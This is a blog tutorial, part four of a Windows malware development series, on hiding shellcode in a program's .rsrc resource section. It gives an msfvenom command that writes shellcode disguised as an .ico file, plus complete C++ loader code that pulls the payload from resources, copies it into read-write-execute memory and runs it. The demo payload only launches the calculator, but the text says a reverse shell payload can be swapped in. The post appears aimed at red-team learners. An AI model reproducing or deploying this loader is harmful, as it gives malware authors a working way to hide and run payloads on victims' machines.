Windows Malware Development Part 4: Payload Placement Basics - .rsrc
Objective
Hey guys, welcome to the fourth part of Windows Malware Development, in which we will be looking at the final part of the basics of payload placement. In this post, we will be looking at how to place our shellcode in the .rsrc section.
.rsrc Section

If you recall from the PE file structure post, the .rsrc section contains any resources that our program needs to load in order to function. From a Malware development perspective however, we can use this section to our advantage. Our shellcode will now be hidden in the resources section of our program, away from plain sight.
You will need Visual Studio/Visual studio build tools, x64dbg and Metasploit (comes with a build of Kali Linux) for this exercise.
For this post, I will be using the Visual Studio GUI for simplicity purposes, since its easier to create and add a resource using the GUI. However, it is still possible without it.
We will be changing our shellcode in this post to actually execute something, and in the process learn how to use the Metasploit Framework in order to generate shellcode.
Creating the Shellcode and Resource File
Generating Shellcode using the Metasploit Framework
Readers who come from a penetration testing and red teaming background would know that the Metasploit Framework offers many tools that aid with these tasks. One of those tools is msfvenom, which is a console tool that can be used to generate different types of payloads and shellcode.
We will be using msfvenom in order to generate shellcode that launches calc.exe (The Windows Calculator) using CMD.
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/exec CMD=calc.exe > pay.ico
-p windows/x64/exec: This is the payload type. There are many types of payloads, for example, if you want to generate a reverse shell shellcode you will be using a different payload type. In this case, we are using a command execution payload type.CMD= calc.exe: The command that we wish to execute, which in this case, iscalc.exe.> pay.ico: The output file containing our shellcode. You can use any acceptable resource file extension, but in this case we will be using the.ico(ICON file) extension.
If we try to view our file, it will appear to be a bunch of binary data, however, we can see the word calc.exe:
┌──(kali㉿kali)-[~]
└─$ cat '/home/kali/Desktop/pay.ico'
A�8�u�LLE9�u�XD�@$I�fA�H�P�H▒D�@ I��VH��A�4�H�M1�H1��A��
                       HD�@I�A��H�AXAX^YZAXAYAZH�� AR��XAYZH��W���]H�H��A�1�o��ջ���VA�������H��(<|
���u�GrojYA����calc.exe
Adding the File as a Resource
Now that our shellcode file is ready, let’s add it as a resource for our program.
- Start by creating a blank C++ project in Visual Studio.
- In the solution explorer pane (right-hand side of the screen), right-click on the Resource Files icon, and select Add > New Item and view all the templates.
- Select Resource from the left pane and add a Resource File (.rc). Leave the name as is.
- You will see a new pane labeled Resource View open in place of the solution explorer. Right-click on the Resource.rc icon and click on Add Resource.
- In the new window, click on Import, and import your
.icoshellcode file. - Enter
RCDATAas the Resource Type and click OK.

- You will now see your resource displayed as binary data.
Navigate back to the solution explorer pane and have a look at the resource.h header file. The #define statement that you see is your payload’s ID in the .rsrc section (in this case, IDR_RCDATA1), and will be needed later when we’re loading it,
//
// Microsoft Visual C++ generated include file.
// Used by Resource.rc
//
#define IDR_RCDATA1                     101

// Next default values for new objects
//
#ifdef APSTUDIO_INVOKED
#ifndef APSTUDIO_READONLY_SYMBOLS
#define _APS_NEXT_RESOURCE_VALUE        102
#define _APS_NEXT_COMMAND_VALUE         40001
#define _APS_NEXT_CONTROL_VALUE         1001
#define _APS_NEXT_SYMED_VALUE           101
#endif
#endif
Writing the Program
Start off by adding a C++ file to you project (if not done already). Let’s start writing the program. The flow would go as follows:
- Fetch resource location.
- Fetch a handle to the loaded resource.
- Get the address of our shellcode in the
.rsrcsection. - Get the size of our shellcode.
- Copy to an executable memory buffer.
- Execute it.
Fetching the Location of our Resource
We will be using the FindResourceW API for this operation. Taking a look at the documentation, we can see that it takes three parameters:
HRSRC FindResourceW(
  [in, optional] HMODULE hModule,
  [in]           LPCWSTR lpName,
  [in]           LPCWSTR lpType
);
[in, optional] hModule: Handle to the module containing the PE file with the resource.[in] lpName: Resource ID. This parameter can beMAKEINTRESOURCE(ID).[in] lpType: Resource type.
We are going to fetch the location of our resource using the resource ID that we saw earlier, which will be our second parameter. We will be passing it through the function MAKEINTRESOURCEW() in order to pass this ID to the API.
Also, our resource type will be passed as RT_RCDATA, as you remember that we had set it while importing the resource file.
int main() {
    HRSRC       hRsrc = NULL;
    HGLOBAL     hGlobal = NULL;
    PVOID       pPayloadAddress = NULL;
    SIZE_T      sPayloadSize = NULL;

    // Get the location to the data stored in .rsrc by its id
    hRsrc = FindResourceW(NULL, MAKEINTRESOURCEW(IDR_RCDATA1), RT_RCDATA);
    if (hRsrc == NULL) {
        // in case of function failure
        printf("[!] FindResourceW Failed With Error : %d \n", GetLastError());
        return -1;
    }
Getting a Handle to the Specified Resource Data
The next step requires us to get a handle to the specified resource data, which will be required in the next step in order to locate our shellcode. To perform this operation, we will be using the LoadResource API.
HGLOBAL LoadResource(
  [in, optional] HMODULE hModule,
  [in]           HRSRC   hResInfo
);
[in, optional] hModule: A handle to the module whose executable file contains the resource.[in] hResInfo: A handle to the resource to be loaded.
This API requires us to pass a handle to the resource, which we acquired from the previous step (hRsrc). We are going to store the handle returned in the hGlobal variable as follows:
hGlobal = LoadResource(NULL, hRsrc);
if (hGlobal == NULL) {
    // in case of function failure
    printf("[!] LoadResource Failed With Error : %d \n", GetLastError());
    return -1;
}
Getting the Address of our Shellcode
We will be using the LockResource API for this task. This API will return a pointer to where our payload is located in the resource’s memory.
LPVOID LockResource(
  [in] HGLOBAL hResData
);
[in] hResData: A handle to the resource to be accessed. TheLoadResourcefunction returns this handle.
It takes the previously returned value as its only parameter.
pPayloadAddress = LockResource(hGlobal);
if (pPayloadAddress == NULL) {
    // in case of function failure
    printf("[!] LockResource Failed With Error : %d \n", GetLastError());
    return -1;
}
Getting the Size of our Shellcode
We will be needing the size of our payload later in order to execute the payload. We can do this by using the SizeofResource API.
DWORD SizeofResource(
  [in, optional] HMODULE hModule,
  [in]           HRSRC   hResInfo
);
[in, optional] hModule: A handle to the module whose executable file contains the resource.[in] hResInfo: A handle to the resource.
This API requires us to pass a handle to the resource.
 sPayloadSize = SizeofResource(NULL, hRsrc);
 if (sPayloadSize == NULL) {
     // in case of function failure
     printf("[!] SizeofResource Failed With Error : %d \n", GetLastError());
     return -1;
 }
Executing our Shellcode and Cleaning Up
If you recall from the PE Structure post, the .rsrc section is a Read-Only section, which means that if you wanted to make any changes to the shellcode (eg. decrypt an encrypted shellcode and store), you would not be able to do so, and this will result in the program to break.
To make sure that we are able to make changes to our shellcode if needed, we will create a new executable buffer using VirtualAlloc, and execute our shellcode in the same way that we have been doing so.
    // Printing pointer and size to the screen
    printf("[i] pPayloadAddress var : 0x%p \n", pPayloadAddress);
    printf("[i] sPayloadSize var : %ld \n", sPayloadSize);

    // Allocate executable memory
    PVOID pExecMemory = VirtualAlloc(NULL, sPayloadSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    if (pExecMemory == NULL) {
        printf("[!] VirtualAlloc Failed With Error : %d \n", GetLastError());
        return -1;
    }

    // Copy the payload to the executable memory
    memcpy(pExecMemory, pPayloadAddress, sPayloadSize);

    // Print the address of the allocated executable memory
    printf("[i] Allocated Executable Memory at: 0x%p \n", pExecMemory);

    // Execute the shellcode
    ((void(*)())pExecMemory)();

    // Free allocated memory
    VirtualFree(pExecMemory, 0, MEM_RELEASE);

    printf("[#] Press <Enter> To Quit ...");
    getchar();
    return 0;
}
So all in all, below is our final code:
#include <Windows.h>
#include <stdio.h>
#include "resource.h"

int main() {
    HRSRC       hRsrc = NULL;
    HGLOBAL     hGlobal = NULL;
    PVOID       pPayloadAddress = NULL;
    SIZE_T      sPayloadSize = NULL;

    // Get the location to the data stored in .rsrc by its id
    hRsrc = FindResourceW(NULL, MAKEINTRESOURCEW(IDR_RCDATA1), RT_RCDATA);
    if (hRsrc == NULL) {
        // in case of function failure
        printf("[!] FindResourceW Failed With Error : %d \n", GetLastError());
        return -1;
    }

    // Get HGLOBAL
    hGlobal = LoadResource(NULL, hRsrc);
    if (hGlobal == NULL) {
        // in case of function failure
        printf("[!] LoadResource Failed With Error : %d \n", GetLastError());
        return -1;
    }

    // Get the address of our payload in .rsrc section
    pPayloadAddress = LockResource(hGlobal);
    if (pPayloadAddress == NULL) {
        // in case of function failure
        printf("[!] LockResource Failed With Error : %d \n", GetLastError());
        return -1;
    }

    // Get the size of our payload in .rsrc section
    sPayloadSize = SizeofResource(NULL, hRsrc);
    if (sPayloadSize == NULL) {
        // in case of function failure
        printf("[!] SizeofResource Failed With Error : %d \n", GetLastError());
        return -1;
    }

    // Printing pointer and size to the screen
    printf("[i] pPayloadAddress var : 0x%p \n", pPayloadAddress);
    printf("[i] sPayloadSize var : %ld \n", sPayloadSize);

    // Allocate executable memory
    PVOID pExecMemory = VirtualAlloc(NULL, sPayloadSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    if (pExecMemory == NULL) {
        printf("[!] VirtualAlloc Failed With Error : %d \n", GetLastError());
        return -1;
    }

    // Copy the payload to the executable memory
    memcpy(pExecMemory, pPayloadAddress, sPayloadSize);

    // Print the address of the allocated executable memory
    printf("[i] Allocated Executable Memory at: 0x%p \n", pExecMemory);

    // Execute the shellcode
    ((void(*)())pExecMemory)();

    // Free allocated memory
    VirtualFree(pExecMemory, 0, MEM_RELEASE);

    printf("[#] Press <Enter> To Quit ...");
    getchar();
    return 0;
}
Testing our program using the Visual Studio Debugger
Visual Studio has its own built-in debugger, that we can use to test our code. Let’s start off by setting breakpoints at three spots:
VirtualAllocmemcpy- Shellcode execution This way, we will be able to see the complete flow of our program.

After this, make sure that you are debugging for x64, and click on Local Windows Debugger. We will be started off before the execution of VirtualAlloc.
